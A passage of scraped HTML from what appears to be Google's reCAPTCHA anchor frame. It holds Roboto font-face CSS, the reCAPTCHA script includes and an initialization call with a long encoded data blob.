  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="JR42vO0f7R3baEMkheFMCA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="JR42vO0f7R3baEMkheFMCA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="JR42vO0f7R3baEMkheFMCA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\x22,\[base64]/[base64]/Cu2/[base64]/[base64]/[base64]/DMOlGUnDgT/DjUZ2wrPDvk1fw7p0wqLCjE/DvgEkIE7DmcOaHUjDmnEuw63DvyLCq8O1asKzCxR3w4jDlGbCrUxgwrfCgsKOFcKJM8O7wr7Dl8OFKWRrDm7CkcOyFy/DvcK0LMKHEcKHVQvCu3ZDwqDDpjzCkwfDtBEnwqfDsMKEwovDnG5+eMOww4o+FQAJwq1Gw6E3MsOQw5ECwqErFlZRwp53VMODwojDg8OOw68yBMO/[base64]/DgAFyEcKnQcODwqhgLMOmXMOQZsOtw5IzXRAJaQDDrlXCuAPCh0s6JnXDn8KAwo/CpsOgMB3CkT/CkMOyw7DDpW7DuMO+w7lTUC3CoX9EGEfCs8KhVH98w5fDt8O8FmQzEsK/dDLDr8KufDjDhMKFw5poJ3hYDMOVLsKSCw9YP0DDuyTCkjlNw6TDgMKXwo5FWx3DmAhcEcK0w4/CsjDDvF3ChMKbeMKRwoUEEsKLFXxzw4BLAcOjDzVjwr/DmWYpYkhVw67DhmI+woMdw4UgYkAqW8K9w7dFw6hzX8KDwogEO8KbPcOgaxTDlMKBQlZnwrrCsMK4eFxdKxnCqsOew7huVgFgw69NwrPDqsKrKMOOw4NswpbClV3DkcO0wprDo8OQB8O3fMOVwp/CmMKFd8OmbMKKwobDkmDDl2fCsW9kEifCusKFwrTDlRHCs8OWwotHw5bCl0tcw7/[base64]/CkVgCfxl0YsKuwpfCjC1FfFQ1wqrCg8Kzf8O/[base64]/CncOdw54cYX7CpMKUURN0wrEiwqIyw7vCtsKGWhw6wrjCusKBwq4cVXTDqsOLw43Co2pGw6fDpMKUMzt/W8OoS8O3w5vDqyDDkcO/wp/CscObLsO8XcKYOMOLw4LCmWrDp2kFwqjCrFtvKDNqwo14aHQ/wqnCjVTDvMO/JsO5TsO4T8OnwoDClcKbRMO/wpDCpMOKbcK1w7PDmMKmMDrDjCDDjnnDjCdjdhQSwrjDhgXCgcOjw5zCnMOAwqg8FMKOwr5lCAVmwrdzw7lDwrnDnQc9wojCkh8iH8O+w43Co8KYblrCicO/L8OfGcKiMREDbHTCjsKLW8KFwplVw7TDiQswwotuwo/Cu8OAWj0Way5ZwpjDsx/CnGjCsE/DssOdHcK9wrHCsCzDjMOCdjnDvyFYw7YXRsO/[base64]/DksKKwqbCrsOMBMO1wplsacKMYcKaVk45BzzDqRdOw6NowrrDgcOES8O9Y8OXe158JUfClQNewpvCmU/[base64]/[base64]/CpQshwrkiwo82c8O+wrDCj2rCucKkGsO/e8K6wprDnE/DniNqwqnCssOWw7cAwotsw5rDqMO1YxvDjm1zAA7ClhjCgijCmxlRPD7Dq8KBEj5TwqbCpUXDgMO/BMKdEkQxX8OZX8OQw7/[base64]/[base64]/wozDvx7CvBrDlAoGLsKxIMKCwq3DsmbChQ41cgDDrCM/w69hw5xNw4XCpGbDtMODDw7Ci8OXwrNXQ8K+worDhjXCu8K2w6ZWw69gBMO9eMO2PcKuOsK8HsOnVUfCv1TCjsOBw6HDjxjChwEiw5gxPXPDvcKPw4/CosOOTnDCnQTDoMKmwrvDhWF1BsK5w5dnwoPDhHnDjMOWwpcuwrNsKHfDmTsafQXDosOET8OFOsKNworDgjQyacO2w5sMw7rCty0cQsKmw60ewpXDg8Ohw75Yw4NFYVNKw6wSHjTCiMKwwosXw4nDpCMmwro/[base64]/DjwIOwqbCgMOQQ24XWDAkw4DCvhTCrUHCr8K4w47Dr1xJw5V0w68qLMOvw7nDh3V/wqUwLDp8w7cOcsOMDhfCuh8bw6lCw7rCnHU5BzFbw4k2VcKLQnF/IsOKecKvN3wUw5XDtcK1w4hXI2rCqQnCghXCsH92Ax/CrxHDk8K4ecOow7ImRhJMw5cEHnXChQ9DIjpRDEJgKwdJwrJJw4M3w59fXMOlVsOAdxjCohJibjHCocOZw5bCj8O/wrNqKcO7FVrCt37Dg0pVwpdXR8KsZgJtw6oowp3DtcOawqh5dwsaw6ArB1TDlMKrHRc6aBNBQVBHVSMqwrd4wqvDsQMdw7dRw4kww7Fdw4tVw7Bnwrgsw5PCsznCoSMVwqnDvmIWFg4QASZmwoc+E0kmDXLDmMOUw6PDljzDrX/[base64]/[base64]/PVvDqnrDnsOSFWd8wrvCocO7w5kUwr7DkGPCiHbCuEjDgWU1ARvCi8KMw5sNKcKlNAtRw6kUw4BtwpXDvFJSPMO6w4rDjMOswpnDp8KjG8KpNcOdXcOXYcK6HsKMw5LChcKyWcKYfjIxwpvCt8KMG8KsX8Kmdz/DskvCgsOZwo/Ci8OPKTBLw47CocOGwoFbw5vCgsO8wqjDksKBBH3Dq0vCpk/Dv0fDqcKKPHHDjlsKQsO9w4wPbsOeTMOxwogEwojCkgDCiRQowrfCicKFw71UBMOyPmkWKcKVMGTCkgTCm8OSdikvVMKjfGQZwo1XP3fDiXpNFUrCuMKRwrQUEj/CuHLChxHCuRYKw4Ftw7XDosKzwrzCssKew53DvnjCgsKmXXfCpMOyf8KIwoc4HcKvaMOow64nw6I8cgLDiw/[base64]/w5fDhsKHAMOTw5jCgVZTBcKQalLDjWbDp2U6w7V3TcOydsKrw5fCvhvCnWc/NMKqwqZFQ8OhwrrDm8K4wqZ9CXBQwobChMOzSDZacGPCtywJQcO8UcK7em0Xw5rCoDPDn8KALsOwVsK8ZsO1YMK9dMOhwrVRwrpdDCbDvRQfGUfDghLDrhI/wrMbJxVAXBYvMzLCkMKdXMORB8Ksw4PDviTCvAvDs8OGwo/[base64]/CgsO6MGzCizTCtmTCnMOHwqHDnznDgG8gw4wRDsOfd8O0w4fDgRvDrUPDkDDDuUxoWVpQwq8yw5XDhjQOZsK0JMKdw7sQdgsTw60dVGjCmHPCoMOfwrnCksKtwooiwrdYw6xcccOBw7kJwq3DqcKCw5olw7rCu8KbXsOPccO/BsOxNTAjwpcaw7VJZ8ORwpwCajjDg8KcZcKhOjvDgcOgw4/DgwLCj8Orw6BXwoVnwoUWw5DDoHdgfcO6eUdnXcK2w5p/Qkcvw4XDmArCmWYSw4/ChWPCrknCnmIGw7cnwqTDlV95EGzDq2vDh8KXw7JYw71tPsK3w4TDg1/DtMOdwptfw5TDjMOjw57CoyDDrMKOwqU5ScO2QhPCsMOVw6VSaUR7w55YRsOxw5HDu2TCtMOxwoDCiQrCssKnQlrDrjPCoRHCtUkzEMKSPcOuZ8KKVMKAw7lrVcK+d2RIwr9/[base64]/fHpnw4bCiGAAWsKDFl/CiX/DvMKbwqrCmFNTP8KCW8K9exLDm8KVbnvCv8KYDGLCg8OXHjvDucKNPiPCigjDgBnDvE7CjmzDsGZywrLCqsORVcOiw5czwpNDwovCg8KTU11tK2lzwp7DicOEw7hbwojCn0zCgAU2KGLDmcKuWh/DkcKrKnrDu8KjbV3DsjTDlMOsVgbDiCjCt8Kkw5hsL8OzKEk6wqUWw4jCq8KJw6BQCwwaw7fDg8KAA8OJw4nDn8Kpw50kwrQ3I0dMDFrDk8KHUGfDncObwoPCh2TCpyLCpsKxAMKkw49CwovCmFtwGSQuw6/CijPDhsO3w6bClGdRwqwHwqZsVMOAwrDDs8OSJcK1wrNUw5VwwoMWX3QnFyfCiA3Dl0zDgcKmB8KrPXVXwqlua8OPTy4Gw5PCvMKwG2TCpcONRGVdQ8OBTsO6OmfDlE8uw4VXHnrDqy4uEzfCucKUK8KGwp/DnGNzwoQ4w6NPwqTDjWZfwoLDt8Olw6Rnwq3DrMKfw5M0VsOewqPCoj8eesOiM8O+GVkfw6Z/Cz7DmMK+ZcKRw6cNQ8Kmc0LDpXLCgMKDwonCpcKewrhYI8K0dMKuwrTDs8KQw5E7w5vDujTCusK+wrsO